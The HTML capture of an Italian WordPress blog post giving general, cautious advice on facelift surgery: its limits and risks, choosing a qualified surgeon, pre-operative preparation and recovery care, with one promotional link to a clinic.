

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findthesolution.it/guida-al-lifting-del-viso-cosa-devi-sapere/
body_size: 11273
content:
<!DOCTYPE html>
<html dir="ltr" lang="it-IT" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script>
<title>Guida al lifting del viso: Cosa devi sapere</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Se stai pensando di sottoponerti a un lifting del viso, è importante ricordare che non elimina completamente tutti i difetti e comporta dei rischi. Risultati possono variare da persona a person" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Admin"/>
	<meta name="keywords" content="chirurgia estetica,cura della pelle,lifting del viso,lifting viso,preparazione per lifting del viso" />
	<link rel="canonical" href="https://www.findthesolution.it/guida-al-lifting-del-viso-cosa-devi-sapere/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="it_IT" />
		<meta property="og:site_name" content="Trova la soluzione |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Guida al lifting del viso: Cosa devi sapere" />
		<meta property="og:description" content="Se stai pensando di sottoponerti a un lifting del viso, è importante ricordare che non elimina completamente tutti i difetti e comporta dei rischi. Risultati possono variare da persona a person" />
		<meta property="og:url" content="https://www.findthesolution.it/guida-al-lifting-del-viso-cosa-devi-sapere/" />
		<meta property="article:published_time" content="2023-12-19T01:31:57+00:00" />
		<meta property="article:modified_time" content="2025-06-03T12:12:00+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Guida al lifting del viso: Cosa devi sapere" />
		<meta name="twitter:description" content="Se stai pensando di sottoponerti a un lifting del viso, è importante ricordare che non elimina completamente tutti i difetti e comporta dei rischi. Risultati possono variare da persona a person" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#article","name":"Guida al lifting del viso: Cosa devi sapere","headline":"Guida al lifting del viso: Cosa devi sapere","author":{"@id":"https:\/\/www.findthesolution.it\/author\/mihangn-si\/#author"},"publisher":{"@id":"https:\/\/www.findthesolution.it\/#"},"image":{"@type":"ImageObject","url":"https:\/\/www.findthesolution.it\/wp-content\/uploads\/2023\/12\/guida-al-lifting-del-viso-cosa-devi-sapere.jpg","@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#articleImage","width":2000,"height":1882},"datePublished":"2023-12-19T01:31:57+00:00","dateModified":"2025-06-03T12:12:00+00:00","inLanguage":"it-IT","mainEntityOfPage":{"@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#webpage"},"isPartOf":{"@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#webpage"},"articleSection":"Lifting viso, chirurgia estetica, cura della pelle, lifting del viso, lifting viso, preparazione per lifting del viso"},{"@type":"BreadcrumbList","@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it#listItem","position":1,"name":"Home","item":"https:\/\/www.findthesolution.it","nextItem":{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it\/category\/lifting-viso\/#listItem","name":"Lifting viso"}},{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it\/category\/lifting-viso\/#listItem","position":2,"name":"Lifting viso","item":"https:\/\/www.findthesolution.it\/category\/lifting-viso\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#listItem","name":"Guida al lifting del viso: Cosa devi sapere"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#listItem","position":3,"name":"Guida al lifting del viso: Cosa devi sapere","previousItem":{"@type":"ListItem","@id":"https:\/\/www.findthesolution.it\/category\/lifting-viso\/#listItem","name":"Lifting viso"}}]},{"@type":"Person","@id":"https:\/\/www.findthesolution.it\/author\/mihangn-si\/#author","url":"https:\/\/www.findthesolution.it\/author\/mihangn-si\/","name":"Admin","image":{"@type":"ImageObject","@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=96&d=mm&r=g","width":96,"height":96,"caption":"Admin"}},{"@type":"WebPage","@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#webpage","url":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/","name":"Guida al lifting del viso: Cosa devi sapere","description":"Se stai pensando di sottoponerti a un lifting del viso, \u00e8 importante ricordare che non elimina completamente tutti i difetti e comporta dei rischi. Risultati possono variare da persona a person","inLanguage":"it-IT","isPartOf":{"@id":"https:\/\/www.findthesolution.it\/#website"},"breadcrumb":{"@id":"https:\/\/www.findthesolution.it\/guida-al-lifting-del-viso-cosa-devi-sapere\/#breadcrumblist"},"author":{"@id":"https:\/\/www.findthesolution.it\/author\/mihangn-si\/#author"},"creator":{"@id":"https:\/\/www.findthesolution.it\/author\/mihangn-si\/#author"},"datePublished":"2023-12-19T01:31:57+00:00","dateModified":"2025-06-03T12:12:00+00:00"},{"@type":"WebSite","@id":"https:\/\/www.findthesolution.it\/#website","url":"https:\/\/www.findthesolution.it\/","name":"Trova la soluzione","inLanguage":"it-IT","publisher":{"@id":"https:\/\/www.findthesolution.it\/#"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Trova la soluzione &raquo; Feed" href="https://www.findthesolution.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trova la soluzione &raquo; Feed dei commenti" href="https://www.findthesolution.it/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.findthesolution.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findthesolution.it%2Fguida-al-lifting-del-viso-cosa-devi-sapere%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.findthesolution.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.findthesolution.it%2Fguida-al-lifting-del-viso-cosa-devi-sapere%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.findthesolution.it/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://www.findthesolution.it/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.findthesolution.it/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.findthesolution.it/wp-content/themes/twentysixteen/style.css?ver=20251202' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://www.findthesolution.it/wp-content/themes/twentysixteen/css/blocks.css?ver=20240817' media='all' />
<script src="https://www.findthesolution.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.findthesolution.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"apri i menu child","collapse":"chiudi i menu child"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://www.findthesolution.it/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.findthesolution.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.findthesolution.it/wp-json/wp/v2/posts/51" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findthesolution.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.findthesolution.it/?p=51' />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.findthesolution.it/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-51 single-format-standard wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Salta al contenuto		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
											<p class="site-title"><a href="https://www.findthesolution.it/" rel="home" >Trova la soluzione</a></p>
										</div><!-- .site-branding -->

							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-51" class="post-51 post type-post status-publish format-standard hentry category-lifting-viso tag-chirurgia-estetica tag-cura-della-pelle tag-lifting-del-viso tag-lifting-viso tag-preparazione-per-lifting-del-viso">
	<header class="entry-header">
		<h1 class="entry-title">Guida al lifting del viso: Cosa devi sapere</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p align="justify">Se stai pensando di sottoponerti a un lifting del viso, ci sono diverse cose che devi sapere per assicurarti di ottenere i migliori risultati possibili. Prima di tutto, è importante ricordare che il &#8220;lifting viso&#8221; non è una soluzione miracolosa per tutte le rughe e i segni dell&#8217;invecchiamento. Può certamente migliorare l&#8217;aspetto della pelle, ma non eliminerà completamente tutti i difetti. Inoltre, come qualsiasi intervento chirurgico, comporta dei rischi. Ho avuto amiche che hanno subito complicazioni post-operatorie e altre che sono rimaste estremamente soddisfatte dei loro risultati. Pertanto, è fondamentale scegliere un medico esperto e qualificato per eseguire l&#8217;intervento. Infine, la cura post-operatoria gioca un ruolo cruciale nel successo del lifting del viso. Seguire attentamente le istruzioni del tuo medico può fare una grande differenza nella tua guarigione e nei tuoi risultati finali.</p>
<p align="justify">Per quanto riguarda la mia esperienza personale, posso dire che il lifting del viso ha avuto un impatto significativo sulla mia autostima. Nonostante le piccole imperfezioni che sono rimaste, mi sento molto più a mio agio con il mio aspetto ora. Ho notato una riduzione delle rughe e un miglioramento generale della qualità della mia pelle. Tuttavia, è stato fondamentale seguire alla lettera le istruzioni post-operatorie del mio medico per ottenere questi risultati. La cura e l&#8217;attenzione ai dettagli nel periodo di guarigione hanno sicuramente influito sul successo dell&#8217;intervento di <a href="https://www.zorman.it/it/interventi/viso/facelift-lifting-del-viso/">lifting viso</a>. Ricorda sempre, ogni esperienza è soggettiva e i risultati possono variare da persona a persona.</p>
<p align="justify"> </p>
<h2>Come prepararsi per un intervento di lifting del viso</h2>
<p align="justify">Per prepararsi adeguatamente a un intervento di lifting del viso, è fondamentale seguire alcuni passaggi chiave. Innanzi tutto, si consiglia di consultare un medico esperto nel campo della chirurgia estetica per discutere approfonditamente le proprie aspettative e ricevere tutte le informazioni necessarie riguardanti l&#8217;intervento. Questa prima consulenza serve anche per valutare la propria idoneità fisica all&#8217;operazione: in alcuni casi potrebbe essere necessario effettuare ulteriori esami o rinunciare al trattamento se ritenuto troppo rischioso. Un altro aspetto da considerare è la fase pre-operatoria che include una serie di comportamenti da adottare come evitare l&#8217;assunzione di farmaci antinfiammatori o integratori alimentari che possono aumentare il rischio di sanguinamento, smettere di fumare almeno due settimane prima dell&#8217;intervento per favorire una rapida guarigione e assicurarsi un periodo sufficiente per il recupero post-operatorio. La scelta del chirurgo gioca anch’esso un ruolo cruciale: deve essere qualcuno con esperienza specifica nel &#8216;lifting viso&#8217;, capace non solo di eseguire l’intervento in modo sicuro ed efficace ma anche abile nel gestire eventuali complicanze. Infine, bisogna prepararsi psicologicamente all&#8217;intervento e ai cambiamenti che ne derivano: può essere utile parlarne con persone che hanno già affrontato questa esperienza o cercare supporto psicologico professionale se si avverte ansia o timore. Ricordatevi sempre che l&#8217;obiettivo del lifting viso è migliorare l’aspetto estetico, non trasformarlo completamente.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1882" class="size-full wp-image-50 aligncenter" src="https://www.findthesolution.it/wp-content/uploads/2023/12/guida-al-lifting-del-viso-cosa-devi-sapere.jpg" alt="Guida al lifting del viso: Cosa devi sapere" srcset="https://www.findthesolution.it/wp-content/uploads/2023/12/guida-al-lifting-del-viso-cosa-devi-sapere.jpg 2000w, https://www.findthesolution.it/wp-content/uploads/2023/12/guida-al-lifting-del-viso-cosa-devi-sapere-300x282.jpg 300w, https://www.findthesolution.it/wp-content/uploads/2023/12/guida-al-lifting-del-viso-cosa-devi-sapere-1024x964.jpg 1024w, https://www.findthesolution.it/wp-content/uploads/2023/12/guida-al-lifting-del-viso-cosa-devi-sapere-768x723.jpg 768w, https://www.findthesolution.it/wp-content/uploads/2023/12/guida-al-lifting-del-viso-cosa-devi-sapere-1536x1445.jpg 1536w, https://www.findthesolution.it/wp-content/uploads/2023/12/guida-al-lifting-del-viso-cosa-devi-sapere-1200x1129.jpg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p align="justify">Dopo aver preso tutte queste precauzioni, è il momento di concentrarsi sulla fase immediatamente precedente all&#8217;operazione. Nel giorno dell&#8217;intervento, è importante arrivare rilassati e a stomaco vuoto, poiché l&#8217;anestesia generale richiede il digiuno. Assicuratevi di avere con voi tutti i documenti necessari e seguite attentamente le istruzioni del personale medico per un recupero senza problemi. Ricordiamo che la fase post-operatoria è fondamentale: bisogna prevedere un periodo di riposo assoluto e seguire una dieta specifica per aiutare il corpo a recuperare. È altresì consigliabile pianificare visite di controllo regolari con il vostro chirurgo per monitorare i progressi del &#8216;lifting viso&#8217;.</p>
<p align="justify">Nella fase di recupero, potrebbero presentarsi gonfiori o lividi, che scompariranno gradualmente. È importante mantenere la testa sollevata per aiutare a ridurre il gonfiore e utilizzare impacchi freddi per alleviare eventuali fastidi. L&#8217;uso di creme idratanti e protettive solari è altamente raccomandato per proteggere la pelle durante il periodo di guarigione. Seguire un piano alimentare ricco di vitamine, minerali ed elementi nutritivi essenziali può contribuire ad accelerare il processo di guarigione del lifting viso. Evitare fumo e alcol è fondamentale per favorire una corretta cicatrizzazione della pelle. Non dimenticate mai l&#8217;importanza dell&#8217;idratazione: bere molta acqua aiuta a mantenere la pelle elastica e luminosa, favorendo un risultato finale ottimale.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Autore </span><span class="author vcard"><a class="url fn n" href="https://www.findthesolution.it/author/mihangn-si/">Admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Pubblicato il </span><a href="https://www.findthesolution.it/guida-al-lifting-del-viso-cosa-devi-sapere/" rel="bookmark"><time class="entry-date published" datetime="2023-12-19T01:31:57+00:00">Dicembre 19, 2023</time><time class="updated" datetime="2025-06-03T12:12:00+00:00">Giugno 3, 2025</time></a></span><span class="cat-links"><span class="screen-reader-text">Categorie </span><a href="https://www.findthesolution.it/category/lifting-viso/" rel="category tag">Lifting viso</a></span><span class="tags-links"><span class="screen-reader-text">Tag </span><a href="https://www.findthesolution.it/tag/chirurgia-estetica/" rel="tag">chirurgia estetica</a>, <a href="https://www.findthesolution.it/tag/cura-della-pelle/" rel="tag">cura della pelle</a>, <a href="https://www.findthesolution.it/tag/lifting-del-viso/" rel="tag">lifting del viso</a>, <a href="https://www.findthesolution.it/tag/lifting-viso/" rel="tag">lifting viso</a>, <a href="https://www.findthesolution.it/tag/preparazione-per-lifting-del-viso/" rel="tag">preparazione per lifting del viso</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-51 -->

	<nav class="navigation post-navigation" aria-label="Articoli">
		<h2 class="screen-reader-text">Navigazione articoli</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.findthesolution.it/un-corso-di-aggiornamento/" rel="prev"><span class="meta-nav" aria-hidden="true">Precedente</span> <span class="screen-reader-text">Articolo precedente:</span> <span class="post-title">Un corso di aggiornamento</span></a></div><div class="nav-next"><a href="https://www.findthesolution.it/le-migliori-tende-da-sole-trieste-per-ogni-gusto/" rel="next"><span class="meta-nav" aria-hidden="true">Successivo</span> <span class="screen-reader-text">Articolo successivo:</span> <span class="post-title">Le migliori tende da sole Trieste per ogni gusto</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-2" class="widget widget_block"><!-- 123addedfc8cbb10fc7f790eac6e9979 --></section><section id="block-6" class="widget widget_block"><!-- 543271e396774c456944aa658432d0e6 --></section>		</div><!-- .widget-area -->
	
			<div class="widget-area">
			<section id="block-3" class="widget widget_block"><!-- 387c5fee978799fe00253d6e39204636 --></section><section id="block-7" class="widget widget_block"><!-- e7ce6634d685ad2cb6e2770175224a67 --></section>		</div><!-- .widget-area -->
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag</h2><nav aria-label="Tag"><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.findthesolution.it/tag/accessori-sup/" class="tag-cloud-link tag-link-71 tag-link-position-1" style="font-size: 1em;">accessori SUP</a></li>
	<li><a href="https://www.findthesolution.it/tag/allenatore-di-kayak/" class="tag-cloud-link tag-link-57 tag-link-position-2" style="font-size: 1em;">allenatore di kayak</a></li>
	<li><a href="https://www.findthesolution.it/tag/amore-per-la-natura/" class="tag-cloud-link tag-link-58 tag-link-position-3" style="font-size: 1em;">amore per la natura</a></li>
	<li><a href="https://www.findthesolution.it/tag/aqua-marina-fusion/" class="tag-cloud-link tag-link-72 tag-link-position-4" style="font-size: 1em;">Aqua Marina Fusion</a></li>
	<li><a href="https://www.findthesolution.it/tag/aqua-marina-monster/" class="tag-cloud-link tag-link-73 tag-link-position-5" style="font-size: 1em;">Aqua Marina Monster</a></li>
	<li><a href="https://www.findthesolution.it/tag/autostima-bambini/" class="tag-cloud-link tag-link-79 tag-link-position-6" style="font-size: 1em;">autostima bambini</a></li>
	<li><a href="https://www.findthesolution.it/tag/barche-a-vela/" class="tag-cloud-link tag-link-48 tag-link-position-7" style="font-size: 1em;">Barche a vela</a></li>
	<li><a href="https://www.findthesolution.it/tag/clip-auricolari/" class="tag-cloud-link tag-link-80 tag-link-position-8" style="font-size: 1em;">clip auricolari</a></li>
	<li><a href="https://www.findthesolution.it/tag/coperture-solari/" class="tag-cloud-link tag-link-53 tag-link-position-9" style="font-size: 1em;">coperture solari</a></li>
	<li><a href="https://www.findthesolution.it/tag/cosa-fare-a-lubiana/" class="tag-cloud-link tag-link-17 tag-link-position-10" style="font-size: 1em;">cosa fare a lubiana</a></li>
	<li><a href="https://www.findthesolution.it/tag/digital-transformation/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 1em;">digital transformation</a></li>
